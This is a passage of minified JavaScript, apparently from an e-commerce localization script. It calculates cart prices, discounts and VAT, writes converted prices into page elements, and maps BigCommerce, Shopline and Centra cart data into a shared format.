f.DataProductClassCoefficientSelector:u=f.GetProductClassCoefficient(n);break;default:s=f.GetElementAttributeValue(n,o.ParameterPartName);u=s?+s:null}}(u||u==0)&&(r[t.Target]=u)}},f.prototype.ProductNormalizeByDomData=function(n,t){for(var u=this,f=t.productsList,e=this.CartSelectors.CartProductIdentifierFieldName&&this.CartSelectors.CartProductIdentifierFieldName.length>0?this.CartSelectors.CartProductIdentifierFieldName:null,o=f.length,h=function(t){var r=f[t],h=n.Source;h.ParameterSourceType==v.DOM?s.CartSelectors.ProductLineItems.forEach(function(i){var s=e?r[e]:null,f=u.GetProductLineItem(i,s,t,o);f&&u.DomElementPartHandle(f.querySelector(h.ParameterName),n,r)}):s.ReplaceValueByPath(r,n.Target,i.Instance.GetDataByConfiguration(h))},s=this,r=0;r<o;++r)h(r)},f.prototype.CartNormalizeByDomData=function(n,t){this.ReplaceValueByPath(t,n.Target,i.Instance.GetDataByConfiguration(n.Source))},f.prototype.InsertDiscountNormalizeByDomData=function(n,t){for(var c,r,u,f,e,l=n.Container.Source,s=n.Fields,h=document.querySelectorAll(l.ParameterName),o=0;o<h.length;++o){for(c=h[o],r={CalculationMode:1},u=0;u<s.length;++u)f=s[u],e=f.Source,e.ParameterSourceType==v.DOM?this.DomElementPartHandle(c.querySelector(e.ParameterName),f,r):this.ReplaceValueByPath(r,f.Target.slice(),i.Instance.GetDataByConfiguration(e));t.domDiscountsList||(t.domDiscountsList=[]);t.domDiscountsList.push(r)}},f.prototype.UpdateDiscountNormalizeByDomData=function(n,t){for(var f,u=n.Source,e=t.discountsList,r=0;r<e.length;++r)f=e[r],u.ParameterSourceType==v.DOM?this.DomElementPartHandle(document.querySelectorAll(u.ParameterName)[r],n,f):this.ReplaceValueByPath(f,n.Target,i.Instance.GetDataByConfiguration(u))},f.prototype.NormalizeCartByDomData=function(n){var r,t=this.DomMappingSettings,i;return t&&(this.NormalizeByDomData(t.Product,n,this.ProductNormalizeByDomData),i=t.Discount,i&&(n.domDiscountsList=[],this.NormalizeByDomData(i.Update,n,this.UpdateDiscountNormalizeByDomData),this.NormalizeByDomData(i.Insert,n,this.InsertDiscountNormalizeByDomData),n.DiscountsListPerType=(r=tt.Instance.GetComponent("Components.CartContentComponent"))===null||r===void 0?void 0:r.CalculateDiscounts(n)),this.NormalizeByDomData(t.Cart,n,this.CartNormalizeByDomData)),n},f.prototype.ReplaceValueByPath=function(n,t,i){var r=null,u,f;if(Array.isArray(n)){for(u=0;u<n.length;++u)f=n[u],this.ReplaceValueByPath(f,t,i);return}if(r=t.shift(),t.length==0){r&&(n[r]=i);return}this.ReplaceValueByPath(n[r],t,i)},f.prototype.UpdateCartFieldsByConfiguration=function(n){for(var t,u,a,c,f,e,o,v=i.Instance,r=v.LocalizeConfigurations,s=r.UserCurrency.MaxDecimalPlaces,l=ht.Instance,h=0;h<n.productsList.length;h++)t=n.productsList[h],u=(f=tt.Instance.GetComponent("Components.PercentageDiscountedProductsComponent"))===null||f===void 0?void 0:f.GetProductDiscountedPrice(t.OriginalListPrice,t.OriginalSalePriceFromCart,t.ListPrice,s,t.DiscountPercentage),u&&(t.SalePrice=u,t.OriginalSalePrice=t.OriginalSalePriceFromCart*(u/t.SalePriceBeforeRounding),n.DiscountsListPerType=(e=tt.Instance.GetComponent("Components.CartContentComponent"))===null||e===void 0?void 0:e.CalculateDiscounts(n)),a=(o=tt.Instance.GetComponent("Components.B2BSupportComponent"))===null||o===void 0?void 0:o.GetB2BIndicator(),a&&(t.SalePrice=l.RemoveCountryVAT(t.SalePrice,r.VatRateTypes,r.IsGrossPrices,s),c=t.ListPrice,c&&(t.ListPrice=l.RemoveCountryVAT(c,r.VatRateTypes,r.IsGrossPrices,s))),t.ListPrice||(t.ListPrice=t.SalePrice)},f.prototype.SetCartPresets=function(n){this.SetCartProductsPresets(n);this.SetCartTotalsPresets(n);this.InsertCartByConfig(n);this.SetCartLevelSelectorsData(n);this.SetProductLevelSelectorsData(n.productsList);u.Instance.Trigger(t.CartPresetsComplete,[n])},f.prototype.InsertCartByConfig=function(n){if(n){var t=this.SaveCartDestination;i.Instance.SetDataByConfiguration(t,"ICartInfo",JSON.stringify(n))}},f.prototype.EvaluatePreset=function(n,t){var i=n.Evaluate;i&&(t[n.Preset]=eval(i))},f.prototype.DynamicPresetHandler=function(n,t){var i,r;if(n&&n.length>0)for(i=0;i<n.length;++i)r=n[i],this.EvaluatePreset(r,t)},f.prototype.DynamicDiscountPresetHandler=function(n,t,i){var r=this,u;n&&n.length>0&&(u=n.filter(function(n){return n.IsProductLevel===t}),u.forEach(function(n){var t,f,u;for(t=n.AggregateDiscountList?r.GroupDiscountsList(i.discountsList):i.discountsList,f=function(u){var f,e;i[t[u].CouponCode.trim()]=t[u].DiscountValue;f=yi({},n);f.Preset=t[u].CouponCode.trim();f.Selectors=n.Selectors.replace(/\$CouponCode\$/g,t[u].CouponCode);e=r.CartSelectors.CartPresets.filter(function(t){return t.IsProductLevel===n.IsProductLevel&&t.Preset===f.Preset}).length===0;e&&r.CartSelectors.CartPresets.push(f)},u=0;u<t.length;++u)f(u)}))},f.prototype.GroupDiscountsList=function(n){var t=[],i="";return n=n.sort(function(n,t){var i=n.CouponCode,r=t.CouponCode;return i<r?-1:i>r?1:0}),n.forEach(function(n){n.CouponCode!=i?(i=n.CouponCode,t.push({Name:n.Name,DiscountCode:n.DiscountCode,OriginalDiscountValue:n.OriginalDiscountValue,DiscountValue:n.DiscountValue,ProductCartItemId:n.ProductCartItemId,CouponCode:n.CouponCode,Description:n.Description,CalculationMode:n.CalculationMode})):(t[t.length-1].OriginalDiscountValue+=n.OriginalDiscountValue,t[t.length-1].DiscountValue+=n.DiscountValue)}),t},f.prototype.SetCartProductsPresets=function(n){for(var r,t=n.productsList,u=(r=n.DiscountsListPerType)===null||r===void 0?void 0:r.productDiscounts,e=function(n){var r,f,e;t[n].SalePriceTotal=t[n].SalePrice*t[n].OrderedQuantity;t[n].ListPriceTotal=t[n].ListPrice*t[n].OrderedQuantity;t[n].TotalSaleDiscount=t[n].ListPriceTotal-t[n].SalePriceTotal;r=0;u===null||u===void 0?void 0:u.ForEach(function(i){i.ProductCartItemId==t[n].CartItemId&&(r+=i.DiscountValue)});t[n].TotalVoucherDiscount=r>0?r:0;t[n].TotalDiscountsVoucherAndSale=t[n].TotalSaleDiscount+t[n].TotalVoucherDiscount;t[n].SalePriceReduceTotalVoucherDiscount=t[n].SalePrice-t[n].TotalVoucherDiscount;t[n].SalePriceReduceTotalVoucherDiscountUnit=t[n].SalePrice-t[n].TotalVoucherDiscount/t[n].OrderedQuantity;t[n].SalePriceTotalReduceTotalVoucherDiscount=t[n].SalePriceTotal-t[n].TotalVoucherDiscount;t[n].GroupedSubProductsSalePrice=0;t[n].GroupedSubProductsListPrice=0;t[n].ParentCartItemId||(t[n].SalePriceTotalWithoutSubProducts=t[n].SalePriceTotal,t[n].ListPriceTotalWithoutSubProducts=t[n].ListPriceTotal,f=t.filter(function(i){return i.ParentCartItemId===t[n].CartItemId}),f&&f.length>0&&f.forEach(function(i){t[n].GroupedSubProductsSalePrice+=i.SalePrice*i.OrderedQuantity;t[n].GroupedSubProductsListPrice+=i.ListPrice*i.OrderedQuantity}));t[n].SalePriceWithSubProducts=t[n].GroupedSubProductsSalePrice+t[n].SalePrice;t[n].ListPriceWithSubProducts=t[n].GroupedSubProductsListPrice+t[n].ListPrice;t[n].SalePriceWithSubProductsTotal=t[n].SalePriceWithSubProducts*t[n].OrderedQuantity;t[n].ListPriceWithSubProductsTotal=t[n].ListPriceWithSubProducts*t[n].OrderedQuantity;e=t.filter(function(i){return i.ProductCode===t[n].ProductCode});e&&e.length>0&&(t[n].MultipleProductsSalePriceTogether=0,t[n].MultipleProductsListPriceTogether=0,t[n].MultipleProductsQuantity=0,e.forEach(function(i){t[n].MultipleProductsSalePriceTogether+=i.SalePrice;t[n].MultipleProductsListPriceTogether+=i.ListPrice;t[n].MultipleProductsQuantity+=1}));i.DynamicPresetHandler(i.CartSelectors.ProductDynamicPresets,t[n]);i.DynamicDiscountPresetHandler(i.CartSelectors.DiscountsDynamicPresets,!0,t[n])},i=this,f=0;f<t.length;++f)e(f)},f.prototype.SetCartTotalsPresets=function(n){var i,r,u,t,f;if(this.setCartTotalsToZero(n),i=0,r=0,n.productsList)for(u=0;u<n.productsList.length;u++)t=n.productsList[u],n.Total+=t.SalePrice*t.OrderedQuantity,n.SubTotalListPrice+=t.ListPrice*t.OrderedQuantity,n.SubTotalSalePrice+=t.SalePrice*t.OrderedQuantity;n.TotalSaleDiscount=n.SubTotalListPrice-n.SubTotalSalePrice;n.TotalDiscountsVoucherAndSale+=n.TotalSaleDiscount;n.DiscountsListPerType&&(n.DiscountsListPerType.cartDiscounts.ForEach(function(n){i+=n.DiscountValue}),n.DiscountsListPerType.productDiscounts.ForEach(function(n){r+=n.DiscountValue}),n.CartVoucherDiscount=i,n.TotalVouchersDiscount=i+r,n.TotalDiscountsVoucherAndSale+=n.TotalVouchersDiscount,n.Total=n.Total-n.TotalVouchersDiscount);n.CustomerConvertedLoyaltyPointsRatio&&(n.CustomerConvertedLoyaltyPoints=n.Total/n.CustomerConvertedLoyaltyPointsRatio);n.SubTotalSalePriceReduceProductsDiscount=n.SubTotalSalePrice-r;n.SubTotalListPrice&&n.SubTotalListPrice>n.Total&&(n.TotalReductionDiscountFromSubTotalListPrice=n.SubTotalListPrice-n.Total);n.SubTotalSalePrice&&n.SubTotalSalePrice>n.Total&&(n.TotalReductionDiscountFromSubTotalSalePrice=n.SubTotalSalePrice-n.Total);this.CartSelectors.PreSelectedShippingSelector?(f=0,document.querySelectorAll(this.CartSelectors.PreSelectedShippingSelector).forEach(function(n){var t=n.getAttribute("ge-data-converted-price");f+=parseFloat(t)}),n.TotalWithShipping=n.Total+f):n.TotalWithShipping=n.Total;this.DynamicPresetHandler(this.CartSelectors.CartDynamicPresets,n);this.DynamicDiscountPresetHandler(this.CartSelectors.DiscountsDynamicPresets,!1,n)},f.prototype.setCartTotalsToZero=function(n){n.Total=0;n.SubTotalSalePrice=0;n.SubTotalListPrice=0;n.TotalVouchersDiscount=0;n.TotalSaleDiscount=0;n.TotalDiscountsVoucherAndSale=0;n.TotalReductionDiscountFromSubTotalListPrice=0;n.TotalReductionDiscountFromSubTotalSalePrice=0;n.SubTotalSalePriceReduceProductsDiscount=0;n.CartVoucherDiscount=0;n.CustomerConvertedLoyaltyPoints=0;n.TotalWithShipping=0},f.prototype.SetCartLevelSelectorsData=function(n){var i=this,t=this.CartSelectors.CartPresets.filter(function(n){return n.IsProductLevel===!1});t&&t.forEach(function(t){t.Selectors&&document.querySelectorAll(t.Selectors).forEach(function(r,u){var f=n[t.Preset];Array.isArray(f)&&(f=f[u]);t.Preset&&(f||f==0)?i.SetDisplayPrice(r,f,t):e.Instance.LogWarning('Preset "'+t.Preset+'" is missing in Cart')})})},f.prototype.SetProductLevelSelectorsData=function(n){var t=this;if(this.CartSelectors.ProductLineItems&&this.CartSelectors.ProductLineItems.length>0){var r=this.CartSelectors.CartPresets.filter(function(n){return n.IsProductLevel===!0}),u=this.CartSelectors.CartProductIdentifierFieldName&&this.CartSelectors.CartProductIdentifierFieldName.length>0?this.CartSelectors.CartProductIdentifierFieldName:null,i,f=-1;n.forEach(function(o){o.ParentCartItemId||(f++,t.CartSelectors.ProductLineItems.forEach(function(s){var h=u?o[u]:null;i=t.GetProductLineItem(s,h,f,n.length);i&&r&&r.forEach(function(n){n.Selectors&&i.querySelectorAll(n.Selectors).forEach(function(i){var r=o[n.Preset];n.Preset&&(r||r==0)?t.SetDisplayPrice(i,r,n,o):e.Instance.LogWarning('Preset "'+n.Preset+'" is missing in Product')})})}))})}else e.Instance.LogWarning("Missing configuration - BasketPricingComponent - CartProductIdentifierFieldName | ProductLineItems")},f.prototype.GetProductLineItem=function(n,t,i,u){var f,e;return n.ProductIdentifierSelector&&t?(e=n.ProductIdentifierSelector.replace("[","").replace("]",""),document.querySelectorAll(n.LineItemSelector).forEach(function(i){var u=i.querySelector(n.ProductIdentifierSelector);u==null&&(u=i);(r.GetAttributeFromElement(u,e)==t||r.GetTextByElement(u).trim()==t)&&(f=i)})):(n.IsReverted&&(i=u-i-1),f=n.LineItemSelector?document.querySelectorAll(n.LineItemSelector)[i]:null),f},f.prototype.SetDisplayPrice=function(n,t,u,f){var c,e=h.Instance,a=e.GetElementAttributeValue(n,e.DataConvertedFullPriceSelector),s,o,l;(!u.IgnoreIsEmpty||a)&&(s=i.Instance.LocalizeConfigurations.UserCurrency,o=ht.Instance.GetSymbolPrice(t,s.Symbol,s.MaxDecimalPlaces),u.SuppressSymbol&&(o=o.replace(s.Symbol,"")),u.IgnoreRegexSet?r.ReplaceHtmlByElement(n,null,o):r.ReplaceHtmlByElement(n,a,o),r.SetAttributeByElement(n,e.DataConvertedFullPriceSelector,o),l=(c=tt.Instance.GetComponent("Components.B2BSupportComponent"))===null||c===void 0?void 0:c.GetB2BIndicator(),f?(e.AddConvertedProductLevelAttribute(n,u.Preset),e.SetProductLevelDetailsAttributes(n,t.toString(),l,f)):(e.AddConvertedCartLevelAttribute(n,u.Preset),e.SetCartLevelDetailsAttributes(n,t.toString(),l)))},l([k("BasketPricingComponent")],f)}(p),function(n){n[n.MerchantCartToken=0]="MerchantCartToken";n[n.CountryCode=1]="CountryCode";n[n.CurrencyCode=2]="CurrencyCode";n[n.WebStoreCode=3]="WebStoreCode";n[n.IsFixedPrice=4]="IsFixedPrice";n[n.PreferredCultureCode=5]="PreferredCultureCode";n[n.CacheBusting=6]="CacheBusting";n[n.ShopifyCheckoutId=7]="ShopifyCheckoutId"}(yt||(yt={}));var nr=function(){function n(n){this.merchantCartToken=n}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"ShopifyDecoder",{get:function(){return new ar(this.merchantCartToken)},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"UserLocalizeSettings",{get:function(){return this.Configurations.UserLocalizeSettings},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"WebStoreCode",{get:function(){var n;return((n=this.Configurations.WebStoreData)===null||n===void 0?void 0:n.WebStoreCode)?this.Configurations.WebStoreData.WebStoreCode:""},enumerable:!1,configurable:!0}),n.prototype.ReplaceStringValues=function(n){return n.replace(this.GetRegExp(yt.MerchantCartToken),this.merchantCartToken.Value?this.merchantCartToken.Value:"").replace(this.GetRegExp(yt.CountryCode),this.UserLocalizeSettings.CountryCode).replace(this.GetRegExp(yt.CurrencyCode),this.UserLocalizeSettings.CurrencyCode).replace(this.GetRegExp(yt.WebStoreCode),this.WebStoreCode).replace(this.GetRegExp(yt.IsFixedPrice),String(this.UserLocalizeSettings.IsSupportsFixedPrice?1:0)).replace(this.GetRegExp(yt.PreferredCultureCode),this.PreferredCulture).replace(this.GetRegExp(yt.CacheBusting),Date.now().toString()).replace(this.GetRegExp(yt.ShopifyCheckoutId),this.ShopifyDecoder.Id)},Object.defineProperty(n.prototype,"PreferredCulture",{get:function(){var n=tt.Instance.GetComponent("Components.PreferredCultureComponent"),t=n===null||n===void 0?void 0:n.GetPreferredCulture();return t?t:""},enumerable:!1,configurable:!0}),n.prototype.GetRegExp=function(n){return new RegExp("\\{"+n+"\\}","g")},n}(),pu=function(){function n(n){this.cartTokenHandler=n}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"GetCartSettings",{get:function(){return this.MerchantConfigurations.MerchantClientGetCartSettings.AdditionalSettings},enumerable:!1,configurable:!0}),n.prototype.GetCart=function(){var n=this;return this.cartTokenHandler.GetCartToken().then(function(t){return t.IsValid?n.GetCartContent(t):b.reject()})},n.prototype.GetCartContent=function(n){var t=new nr(n),i={Url:t.ReplaceStringValues(this.GetCartInfoURL()),Body:t.ReplaceStringValues(this.GetCartSettings.Body),Method:this.GetCartSettings.Method,Headers:this.GetProcessHeaders(this.GetCartSettings.Headers,t)};return d.CallApiExtended(i)},n.prototype.GetCartInfoURL=function(){var n=this.GetCartSettings.Url;return f.AddQueryParameter(n,ei.GEApiCallMarkerWithUNIX(),"true")},n.prototype.GetProcessHeaders=function(n,t){if(!n)return n;var i=this.NormalizeHeaders(n);return this.ApplyTemplateReplacements(i,t)},n.prototype.NormalizeHeaders=function(n){var t={};return n instanceof y?n.ForEach(function(n,i,r){t[r]=n}):typeof n!="object"||Array.isArray(n)||Object.keys(n).forEach(function(i){t[i]=n[i]}),t},n.prototype.ApplyTemplateReplacements=function(n,t){var i={};return Object.keys(n).forEach(function(r){var u=n[r],f=t.ReplaceStringValues(u);i[r]=f}),i},n}(),pr=function(){function n(n){this.cartTokenHandler=n}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),n.prototype.GetCart=function(){var n=this;return this.cartTokenHandler.GetCartToken().then(function(t){return t.IsValid?n.GetCartFromApi(t):b.reject()})},n.prototype.GetCartFromApi=function(n){var t=this;return new b(function(i){g.Instance.GetCart(t.GetCartInfoURL(n),function(n){i(n)})})},n.prototype.GetCartInfoURL=function(n){var t=this.MerchantConfigurations.MerchantClientGetCartAPIUrl,i=f.AddQueryParameter(t,ei.GEApiCallMarkerWithUNIX(),"true"),r=new nr(n);return r.ReplaceStringValues(i)},n}(),wu=function(){function n(){}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"GetCartSettings",{get:function(){return this.MerchantConfigurations.MerchantClientGetCartSettings},enumerable:!1,configurable:!0}),n.prototype.GetCart=function(){var n=ut.GetLocalStorageItem(this.GetCartSettings.ParameterName),t=JSON.parse(n);return b.resolve(t)},n}(),bu=function(){function n(){}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"GetCartSettings",{get:function(){return this.MerchantConfigurations.MerchantClientGetCartSettings},enumerable:!1,configurable:!0}),n.prototype.GetCart=function(){var n=ut.GetSessionStorageItem(this.GetCartSettings.ParameterName),t=JSON.parse(n);return b.resolve(t)},n}(),ku=function(){function n(){}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"MerchantConfigurations",{get:function(){return this.Configurations.MerchantConfigurations},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"GetCartSettings",{get:function(){return this.MerchantConfigurations.MerchantClientGetCartSettings},enumerable:!1,configurable:!0}),n.prototype.GetCart=function(){var n,t=r.GetElementBySelector(this.GetCartSettings.ParameterName),i;if(t)switch(this.GetCartSettings.ParameterPartType){case rt.Text:n=r.GetTextByElement(t);break;case rt.Attribute:n=r.GetAttributeFromElement(t,this.GetCartSettings.ParameterPartName)}return n?(i=JSON.parse(n),b.resolve(i)):b.reject()},n}(),wr=function(){function n(n){this.Value=n}return Object.defineProperty(n.prototype,"IsValid",{get:function(){return this.Value==null?!1:this.IsNumeric?parseFloat(this.Value)>0:this.Value.length>0},enumerable:!1,configurable:!0}),Object.defineProperty(n.prototype,"IsNumeric",{get:function(){return!isNaN(parseFloat(this.Value))&&isFinite(this.Value)},enumerable:!1,configurable:!0}),n}(),tr=function(){function n(n){this.merchantCartTokenSource=n}return Object.defineProperty(n.prototype,"Configurations",{get:function(){return i.Instance},enumerable:!1,configurable:!0}),n.prototype.GetMerchantCartToken=function(){var n=this.Configurations.GetDataByConfiguration(this.merchantCartTokenSource);return new wr(n)},n}(),du=function(n){function t(t){return n.call(this,t)||this}return c(t,n),t.prototype.GetCartToken=function(){var n=this.GetMerchantCartToken();return n.IsValid?b.resolve(n):b.reject()},t}(tr),gu=function(){function n(n,t,i){this.intervalMS=n;this.expirationMS=t;this.callback=i;this.intervalHandle=null;this.timeoutHandle=null}return Object.defineProperty(n.prototype,"IsRunning",{get:function(){return this.intervalHandle!=null},enumerable:!1,configurable:!0}),n.prototype.Restart=function(){this.StartInterval();this.RestartTimeout()},n.prototype.Stop=function(){this.StopInterval();this.StopTimeout()},n.prototype.StartInterval=function(){this.intervalHandle||(this.intervalHandle=setInterval(this.callback,this.intervalMS))},n.prototype.StopInterval=function(){this.intervalHandle&&(clearInterval(this.intervalHandle),this.intervalHandle=null)},n.prototype.RestartTimeout=function(){var n=this;this.StopTimeout();this.timeoutHandle=window.setTimeout(function(){n.timeoutHandle=null;n.StopInterval();n.callback()},this.expirationMS)},n.prototype.StopTimeout=function(){this.timeoutHandle&&(clearTimeout(this.timeoutHandle),this.timeoutHandle=null)},n}(),nf=function(n){function t(t,i,r){var u=n.call(this,t)||this;return u.cartTokenPromise=null,u.waitTimer=new gu(i,r,function(){return u.TriggerGetCartTokenCallbacks()}),u}return c(t,n),t.prototype.GetCartToken=function(){var n=this.GetMerchantCartToken();return n.IsValid?(this.waitTimer.IsRunning&&(this.waitTimer.Stop(),this.InvokeAndClearSuccess(n)),b.resolve(n)):(this.waitTimer.Restart(),this.cartTokenPromise==null&&(this.cartTokenPromise=new b),this.cartTokenPromise)},t.prototype.TriggerGetCartTokenCallbacks=function(){var n,t=this.GetMerchantCartToken();t.IsValid?(this.waitTimer.Stop(),this.InvokeAndClearSuccess(t)):this.waitTimer.IsRunning||((n=this.cartTokenPromise)===null||n===void 0?void 0:n.reject(),this.cartTokenPromise=null)},t.prototype.InvokeAndClearSuccess=function(n){var t;(t=this.cartTokenPromise)===null||t===void 0?void 0:t.resolve(n);this.cartTokenPromise=null},t}(tr),tf=function(n){function t(t,i){var r=n.call(this,t)||this;return r.cartTokenWaitEvent=i,r.cartTokenPromise=new b,document.addEventListener(r.cartTokenWaitEvent,function(){return r.DocumentEventWaitCallback()}),r}return c(t,n),t.prototype.GetCartToken=function(){var n=this.GetMerchantCartToken();return n.IsValid?b.resolve(n):this.cartTokenPromise},t.prototype.DocumentEventWaitCallback=function(){var n=this.GetMerchantCartToken();this.cartTokenPromise.resolve(n);this.cartTokenPromise=new b},t}(tr),ii;(function(n){n[n.None=1]="None";n[n.Event=2]="Event";n[n.Timer=3]="Timer"})(ii||(ii={})),function(n){n[n.BigCommerce=10]="BigCommerce";n[n.PrestaShop=15]="PrestaShop";n[n.ShopWare=16]="ShopWare";n[n.Shopline=20]="Shopline";n[n.Centra=22]="Centra"}(ri||(ri={}));ir=function(){function n(){}return Object.defineProperty(n,"Instance",{get:function(){return n.instance||(n.instance=new n),n.instance},enumerable:!1,configurable:!0}),n.prototype.ConvertPlatformCartToGECart=function(n,t){var r=i.Instance.MerchantConfigurations,f;switch(t.PlatformId){case ri.BigCommerce:var e=r.PlatformExternalConfigurations.BigComm_ParseItemLevelCouponDiscounts,o=r.PlatformExternalConfigurations.BigComm_ProductGroupingKeys,s=r.PlatformExternalConfigurations.Gem_ForceAddLocalVATToDiscounts,u=1;s==="true"&&(f=i.Instance.LocalizeConfigurations,u=1+f.VatRateTypes.MerchantVATRateType.Rate/100);n=this.ConvertBigCommerceCartToGECart(n,e,o,u);break;case ri.Shopline:n=this.ConvertShoplineCartToGECart(n);break;case ri.Centra:n=this.ConvertCentraCartToGECart(n)}return n},n.prototype.ConvertBigCommerceCartToGECart=function(n,t,i,r){function h(n){return n===null||typeof n!="object"?n:Array.isArray(n)?n.map(h):Object.keys(n).reduce(function(t,i){var r=i.replace(/_([a-z])/g,function(n){return n[1].toUpperCase()});return t[r]=h(n[i]),t},{})}function c(i,u){var f={CartItemId:i.id,ProductCode:i.sku,ProductCodeSecondary:i.variantId,ProductGroupCodeSecondary:i.productId,Name:i.name,OrderedQuantity:i.quantity,ParentCartItemId:i.parentId,Attributes:[],OriginalSalePrice:null,OriginalListPrice:null,IsVirtual:u},e,o;return i.options&&(f.Attributes=i.options.map(function(n){return{AttributeCode:n.name,AttributeTypeCode:n.name,Name:n.value}})),e=i.salePrice+i.discountAmount/f.OrderedQuantity,f.OriginalSalePrice=e,f.OriginalListPrice=e,i.discountAmount>0&&(o={Name:null,ProductCartItemId:f.CartItemId,CalculationMode:1,CouponCode:null,OriginalDiscountValue:i.discountAmount},s.push(o)),t==="true"&&i.discounts.forEach(function(t){if(t.id=="coupon"){var i={Name:n.coupons[0].displayName,ProductCartItemId:f.CartItemId,CalculationMode:1,CouponCode:n.coupons[0].code,OriginalDiscountValue:t.discountedAmount*r};n.coupons[0].IsProcessed=!0;s.push(i)}}),f}function v(n,t){var i=null,r=null,u=t.split(":"),f;return i=u[0],r=u[1],f=n.filter(function(n){return n.Attributes.find(function(n){return n.AttributeCode==r})}),f.forEach(function(t){var r=t.Attributes.find(function(n){return n.AttributeCode===i}),u=t.CartItemId;n.forEach(function(n){var t=n.Attributes.find(function(n){return n.AttributeCode===i});(t===null||t===void 0?void 0:t.Name)===(r===null||r===void 0?void 0:r.Name)&&(n===null||n===void 0?void 0:n.CartItemId)!=u&&(n.ParentCartItemId=u)})}),n}var l,f,e,u;n=Array.isArray(n)&&n.length>0?n[0]:h(n.data||n.body.data);var a=n.currency.code,o=[],s=[];for(f=0;f<n.lineItems.physicalItems.length;f++)o.push(c(n.lineItems.physicalItems[f],!1));for(f=0;f<n.lineItems.digitalItems.length;f++)o.push(c(n.lineItems.digitalItems[f],!0));for(i&&(o=v(o,i)),n.discountAmount>0&&(l={DiscountType:1,OriginalDiscountValue:n.discountAmount*r},s.push(l)),f=0;f<n.coupons.length;f++)if(e=n.coupons[f],t!=="true"||e.IsProcessed!=!0){u={CouponCode:e.code,Name:e.displayName,Description:e.couponType,DiscountType:null,CalculationMode:null,OriginalDiscountValue:null};switch(e.couponType){case"shipping_discount":u.DiscountType=2;u.CalculationMode=2;u.OriginalDiscountValue=e.discountedAmount;break;case"free_shipping":break;case"per_total_discount":u.DiscountType=1;u.CalculationMode=2;u.OriginalDiscountValue=e.discountedAmount;break;case"percentage_discount":u.DiscountType=1;u.CalculationMode=1;u.OriginalDiscountValue=e.discountedAmount;break;case"per_item_discount":u.DiscountType=1;u.CalculationMode=2;u.OriginalDiscountValue=e.discountedAmount;return;case"promotion":u.DiscountType=1;u.OriginalDiscountValue=e.discountedAmount;break;default:console.log("Unexpected coupon",e.couponType)}u.OriginalDiscountValue=u.OriginalDiscountValue*r;s.push(u)}return{id:n.id,Id:n.id,UserDetails:{UserId:n.customerId,Email:n.email},CurrencyCode:a,discountsList:s,productsList:o}},n.prototype.ConvertShoplineCartToGECart=function(n){function r(n,t){var i={CartItemId:n.id,ProductCode:n.sku,ProductCodeSecondary:n.variant_id,ProductGroupCodeSecondary:n.product_id,Name:n.product_title,OrderedQuantity:n.quantity,ParentCartItemId:n.parentId,Attributes:[],OriginalSalePrice:n.discounted_price,OriginalListPrice:n.original_price,IsVirtual:t};return n.options_with_values&&(i.Attributes=n.options_with_values.map(function(n){return{AttributeCode:n.name,AttributeTypeCode:n.name,Name:n.value}})),i}for(var i=[],t=0;t<n.items.length;t++)i.push(r(n.items[t],!1));return{token:n.token,CurrencyCode:n.currency,productsList:i}},n.prototype.ConvertCentraCartToGECart=function(n){function u(n){return!n.appliedPromotions||!n.appliedPromotions.length?!1:n.appliedPromotions.some(function(n){return n.type.toLowerCase()==="campaign"})}function f(n){var t=null;try{t=n.split("-")[1]}catch(i){}return t}function e(n){var t=[],i,r;return n.discounts.length?(i=o(Selection),r=s(Selection),t.concat(i),t.concat(r),t):t}function o(n){var r,t=[],f,i,u,e;if(!n.discounts.vouchers||n.discounts.vouchers.length===0)return t;for(f=function(i){var e,o,f,u,s;if(i.freeShippingFor!==null&&(e={Name:i.description,CouponCode:i.voucher,OriginalDiscountValue:0,DiscountType:1,IsFreeShipping:!0,CalculationMode:1},t.push(e)),!i.lines||i.lines.length===0||i.isCredit||i.priceOffAsNumber===0)return"continue";for(o=function(f){var e=n.Items.find(function(n){return n.line===f&&n.discounts!==null}),o=(r=(u=e===null||e===void 0?void 0:e.discounts)===null||u===void 0?void 0:u.vouchers)===null||r===void 0?void 0:r.find(function(n){return n.voucher===i.voucher}),s;if(!o)return"continue";s={Name:i.description,CouponCode:i.voucher,OriginalDiscountValue:Math.abs(o.priceOffAsNumber),ProductCartItemId:f,DiscountType:1,CalculationMode:1};t.push(s)},f=0,u=i.Lines;f<u.length;f++)s=u[f],o(s)},i=0,u=n.discounts.vouchers;i<u.length;i++)e=u[i],f(e);return t}function s(n){var r,t=[],f,i,u,e;if(!n.discounts.automaticDiscounts||n.discounts.automaticDiscounts.length===0)return t;for(f=function(i){var e,o,f,u,s;if(i.freeShippingFor!==null&&(e={Name:i.name,DiscountCode:i.automaticDiscount.toString(),CouponCode:"",OriginalDiscountValue:0,DiscountType:1,IsFreeShipping:!0,CalculationMode:1},t.push(e)),!i.lines||i.lines.length===0||i.isCredit||i.priceOffAsNumber===0)return"continue";for(o=function(f){var e=n.items.find(function(n){return n.line===f&&n.discounts!==null}),o=(r=(u=e===null||e===void 0?void 0:e.discounts)===null||u===void 0?void 0:u.automaticDiscounts)===null||r===void 0?void 0:r.find(function(n){return 